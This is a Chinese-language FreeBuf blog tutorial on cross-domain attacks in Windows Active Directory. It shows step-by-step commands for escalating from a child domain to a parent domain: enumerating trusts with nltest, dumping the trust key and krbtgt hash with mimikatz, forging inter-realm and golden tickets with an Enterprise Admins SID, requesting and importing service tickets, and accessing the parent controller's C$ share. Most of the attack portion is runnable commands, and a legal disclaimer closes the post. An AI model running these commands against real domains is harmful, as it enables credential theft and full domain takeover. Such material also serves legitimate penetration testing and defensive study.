跨域攻击的两种方法:域信任密钥和krbtgt散列值

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

0

1

2

3

4

5

6

7

8

9

跨域攻击的两种方法:域信任密钥和krbtgt散列值

本文由

FreeBuf_286111 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

本文由

FreeBuf_286111 创作,已纳入「FreeBuf原创奖励计划」,未授权禁止转载

跨域攻击

域信任关系是 MITRE 的 ATT&CK 矩阵中相对较新的发现技术,于2019年 2月添加。在 Windows 环境中,信任关系可以确定资源共享的问题。为了确定哪些用户帐户可以访问哪些资源,攻击者必须了解给定域中存在的用户帐户以及该域与其他域之间的信任关系。因此,发现域信任关系信息对于内网横向移动攻击非常有用。

常见的跨域攻击方法有:(例如利用 Web漏洞跨域获取权限);利用已知域散列值进行哈希传递攻击或票据传递攻击(例如域控制器本地管理员密码可能相同);利用域信任关系进行跨域攻击。

介绍两种方法获取目标域权限:

利用域信任密匙获取目标域的权限

利用 krbtgt散列值获取目标域的权限

1. 利用域信任密匙获取目标域的权限



获取域信任信息

nltest /domain_trusts

要确定 XIYOU 域中的域控制器:

nltest /dclist:xiyou



子域执行:

mimikatz.exe privilege::debug "lsadump::lsa /patch /user:父域名$" "lsadump::trust /patch" exit

mimikatz.exe privilege::debug "lsadump::lsa /patch /user:dayu$" "lsadump::trust /patch" exit





此时访问父域被拒绝

此时访问父域被拒绝



子域用户上新建一个用户:

net user 用户名 密码 /add



使用mimikatz创建信任票据:

mimikatz.exe “Kerberos::golden /domain:子域 /sid:当前SID /sids:目标SID-519 /rc4:信任秘钥 /user:任意用户名 /service:krbtgt /target:目标域 /ticket:dayu.kirbi" exit



利用创建的dayu.kirbi的信任票据获取域中目标服务的TGS并保存到文件中。 使用asktgs工具,执行:

使用asktgs工具,执行:

asktgs.exe dayu.kirbi CIFS/xiyou.dayu.com



导入票据:

导入票据:

kirbikator.exe lsa CIFS.xiyou.dayu.com.kirbi

2. 利用 krbtgt散列值获取目标域的权限



在域控制器上使用mimikatz获取krbtgt散列值:

mimikatz.exe "privilege::debug" "lsadump::lsa /patch /user:krbtgt" "sekurlsa::krbtgt" exit



子域用户上:



在子域内的计算机上使用普通用户权限(testyy)构造并注入黄金票据,获取目标域权限: 访问父域:\dayu1.dayu.com\c$

访问父域:\dayu1.dayu.com\c$

免责声明

1.一般免责声明:本文所提供的技术信息仅供参考,不构成任何专业建议。读者应根据自身情况谨慎使用且应遵守《中华人民共和国网络安全法》,作者及发布平台不对因使用本文信息而导致的任何直接或间接责任或损失负责。

2. 适用性声明:文中技术内容可能不适用于所有情况或系统,在实际应用前请充分测试和评估。若因使用不当造成的任何问题,相关方不承担责任。

3. 更新声明:技术发展迅速,文章内容可能存在滞后性。读者需自行判断信息的时效性,因依据过时内容产生的后果,作者及发布平台不承担责任。

本文为 FreeBuf_286111 独立观点,未经授权禁止转载。

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

被以下专辑收录,发现更多精彩内容

+ 收入我的专辑

+ 加入我的收藏

HTB-Sense writeup

2022-01-11

文章目录